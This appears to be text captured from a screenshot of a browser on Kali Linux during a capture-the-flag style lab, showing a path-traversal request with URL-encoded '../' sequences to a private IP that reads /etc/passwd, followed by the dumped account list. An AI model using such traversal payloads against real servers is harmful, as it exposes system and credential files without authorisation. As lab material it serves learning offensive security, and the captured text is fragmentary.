 10.10.28.246/get-file/..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd
ali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB TryHackMe | Learning ... HackThisSite picoCTF - picoGym Hack The Box :: Dashb...
Raw Data Headers
Copy Collapse All Expand All Filter JSON
cess: true
"root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache
/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin\ngnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\nsystemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false\nsystemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false\nsystemd-
resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false\nsystemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false\nsyslog:x:104:108::/home/syslog:/bin/false\n_apt:x:105:65534::/nonexistent:/bin/false\nlxd:x:106:65534::/var/lib/lxd/:/bin/false
\nmessagebus:x:107:111::/var/run/dbus:/bin/false\nuuidd:x:108:112::/run/uuidd:/bin/false\ndnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false\nsshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin\npollinate:x:111:1::/var/cache/pollinate:/bin/false
\nubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash\ncharlie:x:1001:1001:Charlie the Elf,,,:/home/charlie:/bin/bash\n"